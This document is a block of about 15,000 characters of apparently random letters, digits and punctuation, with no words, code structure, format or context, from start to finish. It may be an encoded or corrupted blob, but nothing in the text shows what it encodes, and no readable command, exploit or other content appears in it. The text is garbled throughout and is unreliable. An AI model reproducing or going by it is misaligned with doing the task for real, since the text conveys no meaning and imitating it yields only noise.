U|YofWXXV^@QiOsX(]e:qJzS{n/]{fqRF}&&@5UD{QJ7;4VIu+xQqw|er%&-W-pnw5~VIR]UB0UkTh1idWRJ1-E/hkC&k2pu0VQi;W+(&T~ANe|+x-+qS&T0E0-p:WI9s|Be/WLdYh5ywRO~J|n]6^WxEwhCuw9A@pr}WE9fh@)}sXF+LC7hY0J4UprqYLrfkJ9uxJuO+n@CdBEI/F9hIy2]EBrr&N@zTh|0)U}_&n@qtEBUCuxx(+Th0A]&h}x1_DokSuC/7Nu}K0@yRh@eyF|7i{~oXR4nVWw64JsXBD&;rQ9Xr~SwhUBuz0It/0r~9qh|+ARsyUhQ;L~ee]}uI]s0eokBt-2}pR^@i~x]Q]IR2rA%&nw]_WApBN&-VNit^~4_DO21D+pU6(r~6r9Q@~pW@E97TU0No]Rq}RD7{{uhqD9%1y2(q0r|t06TF(-xWhR5e0pVqoii~fh:NQs6Vq29U/}NnD+E(V1Uqk+6uXfVuUzWY+B(ffRN;QCNA+Y6+JT(XpVNKLif5;OUA5OY+5;p(Xk(|%E~L|eUL4xUL0Bu{r1rBFX(e_0pfIn(|SOy|i/h{0&fYs1Wp@|d]}QfIA{pR&Y(Vx7rR)SrkdVu7Vnrk+rW-+eI:7zrK:FI6-qrr~KxkUSuX{S(x|rx9fU(Cf6hO1th/7h-+%L(CEkr]~A+h5A]op{pS|]W)h%p0O4]RErxuC~hnVri+InAq9XfRd5Nn71;+Nu-7th(/diWs0T]Kd^+:BUAKs_]CyFYx:Q6z/:WrUfA5Ndkw|RULeQE};wEtozxtXy6t0^A1y0q{IzhLDe/-|0/9h]9&SD6T;A/VzVE^W~iTrh&pA}4&fV@hi-;]zOqru2yRW6ixW:{xkW2Rwshsx^^-u@JoxXk&)KfIuroItt/Tzs4prt@wh/R9xwTxuEWBxES4~z)]iDJ-~rQ&+rDok}wpw&9r6x]^S+;9Sy_Rw~f-6iWUSY7T6ifO9__C^zds~XkC9dDs(KJs^EtkYT(nIwR-I9{E)rk|]t(WS4Bnhzenw@|]]yq&60SoCE}OC+dx](pOh(Lo]F_sfV6~WY+k;F{sBYNs;q+nxCKI]T:SusYh7OhIr;+ouzdDh2r274UIC2)^rwRxh4O627s^Uo%RV74pf4|prpSs6uf@Yz)/S-wQ%9ukS}JKzUw/Wk+/K-h(U]LrN&sIu9WIdUSQ+h{t]Ef%Eo;eV|(Ck]VJVW5ioUELxkXSU+%-T9euUpKu+WFiqhehpu~xk+;Sid]zBUy)Szk@fDp(T:]rk+/Q~WRN:kVAEp-9{OIWAir+f&@iR]77R2VCoDU_E]p|JIy@xJAKoI;yp9UQ(|z:~r+JYrIWyWn6pr|0Uh2eYdiWoxLJIuSnoO-@uW{un4FLVIIIrrKir+YO0B_EV]Orki@qOI0Io+fXr]_iAok@]|^zNw-p+42K0uK1Ou@26zwBB&5Rp2:OqR|-]k_hq:YSRJQyyUSpVUq0_howSr;{+hxQ}s;t/o;iD7dpe5Eud4xwnBxdk|OrkoxJ]W:hyU^h0fEE}:rN&NddnYVd^OzyIFSJtdOR~%qIwsV)_ES:xUrrDkyKo0(9U]r6h)xCCNB&A:S-J{xAIT:S-2rz)kpU0;Sr|]rEzYr5Q6fOf~(US~r+@ISU|AOE)9rNXDIr]RUyxip)6|p)isr0-qJJ1|^u@+N6]16Ioi+T&}z7h(O%W:hC/dqkJ)Y7itE_/C^2tw(2I6rEIDxDWwxDWwrEDhVXKEziiCEwYF~5h5+e{~I;k}xEi}kJ{|khi9kd1wO@VNkR/Kx:WNLJ]4;T15BRzTr:o(-Vxdu+Fw:N;:rW6drWCwr6W+W6AX/nUOI~xIoD5w4t29uskBDr70VICS0:t+(hiQ+JhD]95-]kr5+0xi&rr%kdeWX@JB{T5^kzrkDr-_(:YAJEVRd-Wy_Re(Q~W+9orw-~uUY-]+L-JTI-d_pw5D6tLyuIu/FDFs6)FTrDF%CxLxInrDODr4Sp_NhuEEfhED:B_WVB_uTO_W&Swut1w1J&whFpLVATdnp5htf}]fr~A]%RueOIL6W5xx~)qkU~wiYtLh1B]6Cpu6pD:oy}7^ID_TxTUO2~]@T^uTi0U@Wp5yNzCFr+FeIV-e+&F]xzfn~hh4Ui5U;~rS&Du_BDF-;OYE74IDso(t20uAXtF(J0SyTESy7/ku4K{rwKyt1SxRs/Wx)KEr&5xTu:%1U{@4)5E5YsIt/@V1/o64oi:~sr{z/%;D|XEu}+LrQoErrk9ru]Syu]rr21IzCR:R@u_@F+y)pnyrrzKoOwO|pQRKrt@Lk/fhI4KuD4Td^1:zE^/r4/{rD)OyteWr:-K{+WIdOi~w-9A|9/0xrL^C]h(UiF65:Xxq{7~r]_WW@4%2ASIrYo_^-:DkU{OW0OBpp%Ox_2Sru9ErNw;:R5dz4;k)~6x&f]-Wf4AsYTAWY{WO{:n|X;%D&-{z&xfu_SB)@+N:KKJt@If@2OKp+7TsE5hOk|y0-CQ{w1B5/)WIwrByhw(y695z%f/oY2nrEyW+xsS]D9%FOW]qw+k9xsXUe+;2zsp9TU+L^O9h4z{:it+S4xy5^JJC4xqT:n;x(zOFrEe;x|q@;6fnAFw}uux5V:5f::U;9wyuJ~L]XEto_5U;rwR_T5hdrxzOr6WyWTJCx;xkw]A2DE~^:S/Tu/69r+r&-+{fYSfFd;fff2U5D5XqWE:yxFA6L))^TQBDL})oDruuq6E2C9-uFBKpO_0u]NUe~6Axds/Q2+so]CYCtr%}r9fpX+654W(9ytW9wISzr]Ez0]u)De1;re]2s~(Xre%Kw+XVyw%1xsre0sq-4u62:iOUTi;fEt]6LzkW:JtJ@JN;^JXz6Jy/QUYT6y]y%I00^hY4h&:Oh0WNhVT}yWLhpC]CRLqz71DD/qyi5tqtx5rsipxkiD4y_(uA2pr{5yUqx(kxqDxL%yrkrN}SfIr]qLCpKI4&V@hX&&5e^27n(qC1Fxx+Ahrn7Ixfs:NEeBu|+Iko6Wdy&4N9t{u79(FUz2R@u1F6RIV@AtN6u&WktTwQfrUV@Tx4Rk@U-NxnINOeU+:]s}TukFuIfLD9Br0^~TTA5r0|JiuuQfxo}IxsDxx{xDwKYN@:OFux9F|Cho0O%zE%]pwJ)):Us::|+Q:|kfd12kD6_L]w7N]tEy]IBir6UdDQWQ}tynwS7NTRUii|{(:R{|4te/ipdzWNAXJpzokQo}d{TEpIhxz:IW{tJfx&Q9z2{;Dy}]D+R}UhSnO6NN_6yq]Vpufn-@IrN7Er@5{()Vk0Dz}DVsSUferpAt(uF/rW]Ih9EUnDzBQDrOnSTx6~|ro|r;^-]yo))USfq_TKQnAyCrEr&ryz%i:~ow)r;O4I%(2u@_t(9/-NEUWrfTpr9hyfL(&I|/rrtJ{f:sBt(%5L^}7fFnh+^yK:CrJ66Az12rwf;-xFex|(t+X(Ww-rEL2WX/yruYXhIwyyF|NQ@J@62k0z+9df}W4&sdCBqy||O5;KL5;s)h/BqB:I+rLLTrLdy(OrfJ;y}S7d4o7~2YtrU2/}0r/}x;~oOBq@Ew-2SUrifw;iN/Nwr]f6qdSpuE:d9pn%2&6k-Si;ep~it-&ELEqTUnC{hRFUB(~7&:~(BBNh9UrhW/^U0f&DA(rwLExd}BCoTsuO@siYwr(pIt^W4dw5reifx/hTTDueX5SkTD/QrWC7wd7wWE%Rrry~or/4rEfxI2LWwF@O1dr)reF:sSUD~e_OsioxufqB5|~4)xAI1Xyq}1]Crr4}w+;Vsu%u1^-doBSorn@-UIE5;6WAXB+IrK5k:)s~f~Jy;TDp4YR7D&+zrW+0r]i/R^;JO-wewy}kT;i]:0h|ns-5xLy-xkUx0kNywO&VDk}KRi/L0u4X/1w@5pu&7QJI5_K(56}KW]5SU6Kh]-o~_&of0wXS@RYVE09UdQ9iI%d6(suNu%F1s;]r@fFn%Fu7Lp1f6uo65Y1r-tx|k_@2f10+u(Qp/ND;F61&W61FXY1Be%9^Re1_d;1XKx:xiNxR5yUytVEn~)DqA%UeN%nid(D6Xyn)^-1{%I6D:I%y1uLwE(s)A(DR{)L^^_DKTzsACo:L/-]qhrrApDnsI%:{NysOi~4Exx{YNfxE}LuzUD{XwNKew9uz7Dw{UdC:fIr;&WL@efu0hIJy4:f0qRVI@VrC~I/]%r+9QfXfxT}1)hK&/Q/w}eK:-~o~xDrezyK2Yy~i^@o(//L~R7{_]SI_z-siYs9h%1{zQI21YIprYSB;ndtst1red0/f]tr7BpSr|s217u25(dw~w1FerCV+upEi0+{I~pkzwWDTW;wuWyLk/We}pUN(WxLd/WRW+d/p^nfI_Vi-oYI~tBBp7-enpRU(KSVfe^|UDnfY1Sz|;94u{o(Is]n(TO;VfWq~OQTJIJ_r0wUk1o~1A:AdFBFA1Ad^krhVfpD4o):Dx^A+S4UEozLT|yV1fFs1toRTWyx1TxVW4);@n(h&E5zpT_Ly+DyyiW:R]C|WRx-TR_ESh;SEu9U~}S]e2IInxewTJBAzCDoBN~WBiys+6z(Y~W9Fh9xXIJBEx@/np;FVX|~OrrR|{EL{V(ohY+rKWBf/6qo]wI;w{^Nk6O{I-]D9Br}:Q5RQof;R|_oyVt1RK%6/BJBTxLh0rEDhXot_|t&}i6/pe{%~{L0OQ/i(4/-r:D+pk_KV^2&Vwn+0Ek/R9pIVx6kktxW-wU~i(uhupxhx|@@d(;wDAT:xui/hqxIU_EEkpq7O5-uDiUhphRRhr|L5khrE6~6EBYYQ~62s(D@L6SCCndid~suyCWJ]_zUe99qDKB(SO::1~i+pDD:WSO&+ri-z^q2ut|^&x:z6Y^5zKxddLN@2~4rDL@YEduU1odiTTT4z+|Jp9BVq;__;zKKn%11yztt1{i]7/Lt{yzi%R~RRJ1CrWsW:XLBh0_i@Ityp5hWDBiL6pSFy}{kz0I~)dO+p)7YSNr]qSzEEyy+yiptI/f)eyNuIJI6zkr7{TW+WpT%+h9]SzVoTripCCporo^^Exxhhz:@{o1)xVnN5XL5reXeexKX7U)):]WC1s}6WrXXXq(Lr%/EX5C51{9-9OpDx&_CiSz^eI~-yx--+S]]p-+NJCuzW~oSyW+S%xIIRO/CNpq^&d+(EWIIWR-x4RWy&W6]0]rLi-A{VrRruNqKhx6W^4O{VV-7fR9xxEspp&E]]C{LzIqy{+UUnYEEw:YV%W~VLyehUwCi:d)fqJztJSzET^2/J2/RU^5UKE+5|)&RE:5N:&KdOu2nW44|5tWL6r^e7{RxT-]UOh)p~wYS^L_Xr5]dTQuEX@5yyEky@T]~R;tQw9kLyw6BSD4|Vu|yX~Wo~~U|hqANu{zW-0~9~+h}f&Y{56SU|KVL%Ei@9~1CA(BB+rNr~XDo-ywuJIR+-V(%Vq;Q0p6W(kui@CoWh5__e@;V@@Xr}7({drr}}FXL&Xr@syhVzxQQQKI|/Xn]5qX&h)D^}fYI7KJA{w/rr-D-ISUsXwhWI|OyktKK)(RW~DFDS6rC_R7zxz-@Vr7i(6W|ioip+;qwx)rV]9y9eCr6&pW+67JkiD{RzWB/zy;Ipekh+w@/D{y}:Q%N9FdxB}oD:h+)BRk%-(4VX6B5duJ|~LrhDTJ(:QFqx};As9kNXKRFh/xnuqx9zt(]wrs_(2F9@D~AuC:OCY{kWNX6iJy-rIs_yWhRCEB^]|6+LyoT@i:(}Fpuu{(rxLs:xr0OFE(r{6Ixw((O|7rIBrY4+rxI2wrEXCpprNi-r-ETy-@YfpArOwwh;+DprI+IWEw6Jx4ee+CfL)u9~eKOr-YqkF(@yt;Y)1|X9xNRshtrWr24|V]tKx5eY56&X7L{05QCE{/y|^7pk-iu-@+B+YI_u%;9rW~q1syr7{poxoKDL_]YxRsE;i9hDO-WVrWOWyd%p(J25iezeQU1u{w-V-s-iUu^@VEpfDE6-FEiyK+;yukx@^WRTxT2r%fB+14F]Wzu)ux5tAI2}J4Rp)zy-rN4;r2-+y+;94orre]UuFtB]Qyh^6|d}wq)|/n6BxFBd6Knk}XBX~)ozJo~iR^(-_WBQD&kifk9-uuu0)-D62oBWICSyWWd{I(dYpr~Qwuhp-J-rW+tkE+EnrpC:(t|^0Wi-]:uuWu|x6xkdi]hxtIWxtydBozU5(1uKhuwAwpI&CzSn0_fkE1OxI5Ydr9}_qqJs5O-^B5_%YQY;&9Y/i:qTu:@ArN4_h%1kIWT4TEIk/T:rC/rEkxQp9xDE1S~/0tBinhQw9]1Se/rwEn-kWFdRr&+B]Wzu]29fx+VA1Y:+01i:TtiEhe}zUVzE~RTFA(KyzL-d@}VWk+21:^@2{0oi(w%yS/(Xu)uYuF)}9L6K+VEup5xLn~VIDko5CO^EJ~n:IO&iSC6W;WeJxx]9IICIOB0iqk4EE9zyCJ+~T+pqeo|p%WxEyu(kY)@hDuufAOr9qfSD(BIxreF_5we@CpyStDO&|tWp|_LqOxkB~eSQ1~|X|W;C@4U^(+09LrrE:I26%SSC}Edk_1nX;_EO~X5XsnCDF:6)14tdzuy~FLNi{tEq+-+x;97|]u{9u-wQ}exDkrRk]+;n]/9+dT%DuLCIy)yLniEu-q/4yTy0s)F]XpALO1iV9AV6X)}4Owz5&QtA(VEB|Bupp9yYSFw6zDF0WUD@Q%_Yt75_pOD6VkkqR{tCESB}tJ-Sdyzq}Jkhpp-]^IWpr+;rEAN:;xIXprE%OO+rJE~oJt^yk{+twuEonIuEpCIA)rISEwKh_K@LT:rtpiD4{Y@URe]i(i7xxEwUwDhV%E(qL;NFnUOAxxVn;}VRIk4oA~xIEN_@ff92d&x%O|A/XWyC//zuQNd6^CWLey2+xF(BA;FrLdAsL7+qL++kwxOTr94EqNQ:d}N1L~d+e1p~AhuQ;6e;&BU_r9{q1FBz:VNd_RyyLF5k]BUFz^z0hn4kKC:eQXqDC]NIe^toE+s;rr]%7xCUIxqU]y2XV(0JI^O2NJIrI+;yrEeW6h]WqIRRRyDDp7DkEf)^hfK%5-h0XEeNz&^uBhudS5u9CK04^]wdnp)ONAV}&A/x6Dkddpor-sw}FIp9w4(e@{)oA5YiApDK{}2xnVE5LER:oe70dy2/W+OF2YS{^46)R_wDV4T|(VrLEY%@W)swCduCSL+]p0VuCuRrWTO5dKxnzxh%DW~4%6@UrT0h]5%h}^1WUso%qJ4Q7%DofU}5f~%XsX:FIIFD/F5BTTDIz;%:0x+A6o-uJq%Ju^S(KNL&CCQFDny:CB4TIO46SIBr}|6yEB6-uwn_w/rW7nFCR0B@uw9/uIr]qyI&&s&Us;:Q]TqoY;}EBpRzJfF:4f]dEe+7pS{nh2}X]ywQ7pYIrt^kofxE{X5A~9U--sekR6TT7Un7QKX~5Dw/OLp6or%Lf/AO)@77x19Rkruy^-X2_pWp6r9/kIRE_2D/:LpLx1^ex9Wx;sWLxwhtx^k+L~iwxiw7IIE+6LxCO{qAx{q/S~W9W{]&Tdz2_h92zF]FOk}%:hde69kJDz:{rF)Xp9wTro^;6{0zy6X4p_Dhp(0@y_R+64t(Wxxqp(SszQ|wkx||kx@E_EB4p]E_xwA~;wuhrEy(rwB}p9~6pEqd_kd_6A}q^e;OWNV(6w/4KrC({u2fF)p75TN;pC5Qr+qSpWyNRU]_NOFBFDrY/)F&r~]0WyX/etF7E-X}K4LwnOX}IzN2ARr)7TLzs)w}2Ky5ODyUqp:9Tu67Q4Ou%R;s&5yiBR+q;wWuLIFr&0EW(JIUunDr~:FD^:Iyu1JuIIFW)p^+DRJ1N)6~X)FpCLL&@rhu%5xW:UWye5EtB4DVFzIdYhW+N-IfVxez4Uu:;-uVR0D~fiSKqr6QIzrVopxn:rrUhIhOIwwW{x:Uxx;w^)]yBJz|xK;+&dqx@oRsL0rp)oyD1IIS~IuSEWN]zIh0WpIsVIu4NEpA+Ii;kwqAsuI4R0qB1|_A+OpW&yt/{BSWBnEhU^E)5Y(~U%(WrJ@x~~S5AIWC%BRwBVxt]EtW9R(02RY{IXLtJ0TU1oS1%nyCUKT~(&OWq{x~reVid-%~EWhzu)7rhf7+EEp-A0YKuV7+Ezyd-K;yr-%oYnzD6B;d@Bxu]_:opIy(dxxyd5UrqhNrp)ir6hFtkU(Uu40opt(L-Y{UryyxE^k~q:7w4VyO5+(T]L1xk/1yF%6O-(qzEJkKWYhW^p%r((IyY]BT1xBz1wzuRSyu4kYWRo&u4z_r4:rpN1RE(TipyC;WV;yDEQWpEwxWNiYwosIrIkVrf6kWUnyEy4tr&dXEe)CEhw0C2fFECOpouioEh+Th2/eTiKro_}IpI/Bk:K{AC+&^X;uo6&&L;}EJw+wt_KQ{6K%zLe]@xu%LLe]_wE^~6IFsIpw%E@p2rS6yr~wtI~&I:~B@~z:{iLuyiw9DL+6}rip1kpr]D+5RRt7hCrp;k7{pIFpBCt94qr7_rqwrtkF7D94SW+rihkf)yuqF]]h56795LWY^zi_nT2zFNtDr~yJLuk7o_+94rt(ND{w/xr9+xw9oxuO]hyN@_BRo|y-9u9;dykR1hy+KTykEpEyrrwWRCitVrJ7ETwtBpw+VVEtVrru0rEr|;ui9rwr:6kU/rrN}pXfAx9U]69]UhNhq|W6@TfnRy%0+qWsA4WuOxr/n)14|zDhzr52-{LLxtop_5IF)Wx+U7yNY6ELe]142puruYp|Xf1es)+42C~i)5:TB1{~eNULIxi^W6u67){TqnKEI+SSrCqkx0pRhw~^&sWxr6+r^rrE~)urnhrBrxfOy2Ku/yLxr(Wpt~(CpnSEB6-A~o+~6Buh6I|+0hfxUU+DWU-4oiOAeOUr6@~+D5:0re+pzVhL54BTRkfA^T(Xr0I4u4opfod|NTdhuB]62yB9w(w2y+-t6iSu2if;w0tB6]qzi;Q~TVNAs2}Ls}L0XBiyxsSrD;IpEOpr9AruE~Dr@+-h@I-hp-DIoL{@WAy4|E}Bo20FWJy04JErB]rhe{ppNN%qxI/nWuVBo;RTF;TpCw4Y0oO-yo%hB^&ntnuh(~x|~7oT01_Nw]KD){|LKA9h-|uLR]WprI{6rpY{nrh^+{(VT((xf-Y0dxwW~6hw|WIKrCErOSIx|Wdz(5/|]A)s-fspD^dYAV-_)EIDpN(u-qpCuW9}I6B-tzA%EuCAU^^)fOh6rf@6]Lt^]LtYN-NUAd{Fwf2_xf{(Sk^Ox0(hwfX9)CENEf0uWT9y{W)&fR:-xn0CIRJ6]Dq^NDXI6^AoSDT_y(s0pEKo]DTWW;)rFpLnry|orNtIrIxyWr~^rfE0re+kr-+kW-AKtiz5N0D5-d]tNy}1r00hA6t7w1/%SWu]5xu6T0wU6SfAYFW/;L:SksYqt@}q9}+q4i/eAsU^-REF5t+^}DE5J_5{)E&/tr+OY&r&/JUwK^wDp5zkL_L&VC7&IhdkO^+&4@W:r@FhNp^V/0@]p^s^9h7]s;p-tD1wD9t9hq)^ip+uxK+JpI+qxkLhDEuhhkxfRrx-xx+uE1p](RdXEBhOq6x7/qpEWd+T~JhF54VF{Ezd16F}]OEU|hy(4|97}rkU|uxkqdyR+uNy@TyTSDr-Orww7hhWedw9/-wenpw|xh6dUpw+|U6|]h6+(dE}YTo06qfeipwe{6rUrpwt]I99frrx)x9tR&|62T%}r|Yyd0C;f:A/s%WVN}L9B%5u2noB0LD&O}fqCtppuiDrIhWL;-NV|KN&Sr;UE9QhK5wLrT192~Uq0eF9^e5&_{h_nSoLB&W^z/ySIX0NJO-Oek{5+unErko6u2UJ2A:IWyW@@)T|T]CSV9i5+CWSeW0n)wyyIEkEBhO~p-kIU2DU]}kX]yfxV^zJp_%uIEIn2f1xAn}0r};UhdyAhfTD)oBB~)zD~RWSs/p]Q~Kru2@rup;6:wOI(hLR0fUCxIyu6A{wu}IrCCrursru9A_-6YYpT~%UTV^r6&p56V^rT-rV94qr4@Duw@IrDDWr|9pr4(OKkIr-/O:ooiF5QiLtoUBzF1}4f1f|7QuyrA6%dSs~|A2OYyBIW+w1k;2x%iB&BquQO+9|W/@BKB;_{qkQqKK:OSw:k~yy}{+pp21qBAFkDts7)Ldio]72rpuDqQp+dT~KiTu:y%+zu]UnL{(L@Ap4Ar~nJSE9CYIpuWiXpqp:;rzJhx6E~J@L]Fqw^_Y6u:/f-JF;k_0~^_XpI2uFW-BqJWwSu+qoyEV7_]/^w(-BW-+yw}4~BWzxrU6IN7r}qELoNR}U_(^)_+o2FDnBWWqf_DnO;(nLk(CJpe~CfWL0ryi{+}EyWAtor(CIr-fLrfC6EspABC7fY;thkCYq-&}drrKQw|w{tID-Wxt2_;y)poQzpNxdw&/1pNJL6+JS~n_&x;xS{-D-9_/q))EqOK&_]O@2{T5r+xWVtAS6+CA::|d)5z@pB]]u;0^]4qr]R]:kw;~xDS-Bz1A9_2eSoEEBhd^r-:+&5@U7IC)J+SIE@2)JJ0~C(^q6E^xVOrswVUVx0CV94+D^SwDtiEz)tTky|25X/4tt-;+F0n~E0tD9Xir_Od+w;rE^wxrxxh&+WIBxSh&Di-kRfEu~Vw2DsU2+f-rTkUL+dxxYUnRTL-ETQU27NBwrUFCECp]I^rEx|r]UuhxhJ}WhB1NozLCs6@]sJr]]+hF@d)wdhp975CFyLhTosxVs5^ws6orop9_Sx)_o-dx%TLr/n|ksJJ()SXSsXXOC/wRi~&|)hnh1RO)Dr|~^XO@LXrk}LeT|n|~0r2:Ez_EnV90|T}rdhn+p~%nxrVU100_nUOIyJ:DsR}5Jofp;o4pByY5TD99tVpSrwSprr&&6iJtdDheQ(S1KK:Du:^Dh5dkF@4kr~ho}pR-|k;Ory|rBfA1wu@N]u~erwuIur0or(~^UTYk1yY^UR_2URJ&-L_%}QtNpqw+rFeQ{~~rhkII@kkIsf^LtQRNVrO--/tx5D)-t/Tx(C7Y4IODu&ToKx4e(SXprNtS{CXpzYpu)_SS(%zkr_NkKUi%;pnC(@z)z%(;2/rN442X+5EE}J2Y~~Fn)/%T]WuU@rBQ)1zzD]B1]QFQo+7426DF%kKI(rw}5_:6FWkn;{XofFuhFJqRB^V]z]:WB9IYdI^TR-Ck^{d|0rSxSx(FD-xK5i(k7T}Bfo-IyeJFQx9+%oYs7^_sS&Aq:eBy:9B-TkLJke9xzY7zXy49WINyprNC~%RSA/-Uh@R2JDtz42EOtAsin&k@}@Tx|pU6Ir)wINCdwf12L{eV;IWR@x/BpIsYqV@fyD))7FNoC/fn)DoJ1~09drw^uVq%CsR/e@nW|;nAYpeLs]K&QtJo_ISA{0%Up(VxExufkLLYdQQUr9^ys{Q)|LBCDiUqCWzTC+SBKwEE/d_S1CEFxx)/~L7BxYzUC~xx;_udEoIi_K|k_5T+B2Yd]x|}^/x]^%xiOD7~9XWhKnY{EWx+Er6uk{IrVN{rd4phizK+]Xo9;-uh^+pr5+Y4D9-_];fK9fpxzSC2-0Q@+0U1YBU1kL7R}pBW~9Ry{uq-SrNu7Op6+UJrpA6}]iFIAxXAoz+]]r00AS;urOk-i@Wz9xk+D;e]quiI{IFin6&yqn-o~W5EpV-I7pprI;2J{T7IEquzEx}:QxhizEiI|kSKnIXBtRx^I6uxnrsVNTK@(_VKKk_+uTBV/&XD1T4d+7%k1rXr1Ts(_9thIF:s5{C(WJrxSx56F06z_&tF1J:}i{r/t-W&/4;k:0VR-xs/16K_6/)L5(q_nY5f/wd]]5_uuf_q4r%0&~w1W;EF-q7WUIks-Nk^4UUBoQTKoQ5]7eSs{;wxhD;7efLs{Y|z7@eo)I9w{%AO(A99F(sUXRw&F&ee7CdEf/wVNJTNUS0K%2/e69Xo+%YLuRpD/F0WUX{%7^5Kz|DS~ODx]pEz^Erx6CuxhId-zwp9pD0:I(B(w4nWu-A0BwEhh&eIOI(6rSAiSrSh]XIhx&DD(pyTDB~BiCBFAFi~~R5]%uEx+~AIpuh6nWEiui2QWoUty]qiRJrT0VI||&(BEI+I|7:E]+~~]:&Be0oQ+~BEVu+~}AAddfVAA@kNF7QWVyxJFBIiJ_0kA@S@4+Axx56FT-{w%T~~@xnw/We92tOQFJhS/oD@}@i/DIzy&&6QUIyYJBkk^q@t_d-d+k1iVUffYWRk6qsrO9&t)t&uOJ:67UJK@Cn}D9tV:_^n;JRR/{u6&z_X@2JUfkfUp]n}_wp|DC&/)x;Lf%]Qqn}oo/}C25z&~7;eNLIQrund4}C5pI75&(-yy@pn{O{CyuCDwDDYAWw7775JQnQ/w40SWu-+Rz_wwO4y((W(^wio5oIB&XpX9&~EKz%kY2roBuU{4x|6hR06ILD/z5JWpBBf)A|zCuohL9EYY~IIpu6TIyw~~i6LDEYIydqLIS04~&t/uT]Y7;yS4Atd&uIti19hA]~idV2Ak}@xxidUwR~FA2uJq5:^wdBF}qY75F0nxTRKY5U^x2o]L9BrYw4V}^t12tV-w7{S{fL_Ad/@qqKJ@6B29X%OuqqYJ7E+qDN}sI}&rzS6fOFLOLWiKd^2|XJeUJ2f_ChdL4:_;;;@E2rVfe{0+}@XW-u9t&x))o1LeQd(N1J1}Uz25)VJ:@nF;Ff66%}UsE4TC4tf(C_n9uoO(QdsKNJ9wI&BLwL{perkizr;UuDWuoytnCLDh~t;oi/}A]6O-|oSxEIIxiEiN+ww+zIRp|IIFfpCihh2|xyxLL6xu/RoT]+z~hXQ009z~dJy/K~NNf]Exu+oIt;YxzVrBX+xB~uo]xQopIARIyt;^FW4:^4JzqsxTFx@-hdCCiSLUq^xVLnx_zCUu~zrVJJ_;wBEek^^xz|pVprk+~h;QI-oAoNtxL~kN{1LrDiD@yAq-tye;dBp)^/w-VC@L(;oQk07Y{;h2;|izNCrW2x}IfIix1Y)id@:ALEn42E6+RRdRIOf-S|e52Uq;|B_+s;doRRd:eVnNo-pVFUID92;pOet5kf}K_2CKq1s_2%0u4n2-()_TEVrEihCu;yKA15VQ~QsEIytrxzkkoT9eu0-6ro2V+x%k2Ih+|RWIsi-EWd^uTEKWEWeJ%uw+ut^X-zIpe{~JQrYr%xpr-q}Jxy-pQkytqdzQ%khdK2DuxqWB-u:Nzu9zxei/q~^6V2VhuusLrEtYyWxO|4JiIUBO]EB6Er&yuxun64urTNoJdhIEkhxT%r/i_rxYU)qNQ7puiQE_r/u;yrX6@q6]_^0wR2:J^QwyyDLE]ydL7sCh2NJWSe~rO+/O+uF;24dV^i]]6]k{i@SpE~9|Rydh1Kq)0/y|f1@pUp:hLO@-NN62DT:2]V]{-TkW:;Ld^5|oBi2;UB4]99(%+XehYYNTrJu9S;2~DDop:S-r;|:AE7W)rSifOAEJw+@QT0xUkyE&XVrr&K25XsoR4/k6Q7RS+(rYJEhw-5/%k|4y+EhABtWYXKdE]@FJDIkfyppVIC~|e|rrx;(DpkWT;BNh;(~&}+S~hpwi~/DoWq~dzzTqz}LEV~hXT(EWVBT6V-U{]k|d:)px44JxILWiyx)EdV(wxI2)yXJIrCTC+0/x}JVXJ|uusRDxfYohCU%zQ475_-R^]OOiA;r:U;%JA]RKYf7-;p}o%nCh)yDCrxkrWWhLrBiu+0t96wRkx}Dw~+}B]N(&NeI7@-B6e{rR2qwThCBTe(FOfkxrsd|0OS64O:0W~AyuV;Jh})&6{AR9;WyX]yE1RIQ4V9CUVWA};OBK4+4QuDfI4r+0YEzupiI4oYhkFB%-_LUAwBR/TE+V)FE2SBUuXx:A{{}}5+VLC%d+ux;f-x{~k4uu@/f]oypNtrpU{hx}pF-Q~6pe-VUIr%VyWEqu9LzWK~uT-6rpDikEIR65xQCwBxx+q+I@|])}hyu^+Q9zyru4oW@+FyB1~soWIdY(ey25x@u;e9Lu&t__(QYpyW&d]F):]x]i1C]WNEYrEtN&IN-0u:_(]V40WBkqu%N^hLyR4XJk619_FYQ161;V}9Dnq(_i7D_e/:@q{AyBAUJ_Ds|SqC:_VrzE5;VA]sozTX/x^xErXntEVr-pe]:o)C/:x{/I_yJoi6oDI7;4;;(4Aet5fExLUzD(9JA-VNq_N_dxRsJhX{4oFIJD{|^Rh-4@2NAUBT_R|r@prE6EWDU/D(tQ|o5CCf+t1d:OuuSxkVI2K7zKA2OYS-__+kJDrr%KWEEq^woS@FJi0-IA6]U~p-TzNwqC;Vhws4RhxfiW&z~T@QSzzprEQC(UC(eKInsOEEuA&L4u5)VFdn}r~](Ir^dWDxx)eCn;5E0]dF(EN]friErqJu0-rEt0FwKR4BEEWApxiuNVSx}d%T0KYEI_nh(r1U7Yph:D}hrxE1(-^~{4BIqWCL06k]A]+IooeS^0-|{Fu;q~S@&95KfNLuO:f^U%R-9/xd6SQq0)/i_)+J%E|^LpFTxOI}nRES);w/QAtI2|+s/;91)@Q0;DR_FD-@4+t&fd+2(_e/uwui5Vs7FoA-h44W_~{+osLxC+t14XfUQKDry~Cwx]5)r6wIBIp&nS6_IO7YpB}deYSU^urSy]^BQqE96dB6wE&|IrBz(WhSd%E%te5tRkE9p7A_w&Q7SFn]pRzx4z@%4+7wh(h_o-xpkFe{uQd42(_t(xn~DIIeL9wJfDLQ]By{I@FuUB]-y4IyS9IpJ&fy]]K|qB4n]2fVh^:AJ9&qR|A/{RfTFi~9BrIpBR6R-Ir-0p^CL~pu{-tzF|ViEqQ1AhIrrE~wuIJ:pAQ:qx)+q&dUpozzE~h@L]EXAh^OpVQ{SrIpSo&-Np~rD/@EBrryBhLJEKU}f|]KEY~kwNf6LnN|CUx]d(rzE6Ak_sW:@(fn~Yfo)p~1O2Bf1n+k@2WV@EWx}5No(1SK@J+C5}B1LTAo6DfpD{EY1suCTpE9X+-W~k;tX)I9DzVtD:-re9rCrUBhfiVt4;~%iIUQrqWEY]rIC:ErdB+D;WEy9Tu2kBBrxOWwk2(~+Cu{zIErY|r9{QWELTrp]uENtXN/zD~Sh/rErsN/y@UR5NIw/EIEqBrW~qrrxEkruihrxAOVhn~d-XWk6;irryuJow+(@nNy/&]7(zUEeOSdqDU~uqVrk%ryzo6wUO;NQ2fr%L;u)]E5C1yW_|N~tt--whe%ks|sNd_6f&u~~w%VB7KV+;1)pLq@koeRI)-pN-Q|I:XCw]1Bzo}&Y]^-Y]%JBnI}9]}2he@~;kuIA9dqhxWxSix1uhO@;K]CwkDW9rVitFV|AysxtKF^hKd9]1eswx]|xxNTr_D4WWuW6kup6WXnYWp:qWIU7{e^rw